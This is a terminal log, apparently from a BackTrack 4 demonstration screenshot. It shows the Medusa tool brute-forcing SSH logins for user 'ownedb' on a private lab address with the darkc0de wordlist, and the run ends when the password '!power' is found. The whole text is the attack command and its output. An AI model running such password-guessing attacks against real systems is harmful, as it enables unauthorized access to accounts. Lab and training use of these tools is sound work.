 root@bt:~# medusa -h 172.16.45.129 -u ownedb -P /pentest/passwords/wordlists/darkc0de.lst -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B] (1 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B] (2 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B][1B] (3 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B][1B][1B] (4 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B][1B][1B][1B] (5 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B][1B][1B][1B][1B] (6 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B][1B][1B][1B][1B][1B] (7 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: [1B][1B][1B][1B][1B][1B][1B][1B] (8 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password:   (9 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: !magnus (10 of 1707655 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.45.129 (1 of 1, 0 complete) User: ownedb (1 of 1, 0 complete)
Password: !power (11 of 1707655 complete)
ACCOUNT FOUND: [ssh] Host: 172.16.45.129 User: ownedb Password: !power [SUCCESS]
root@bt:~#
back | track 4
R1
black hat
Edition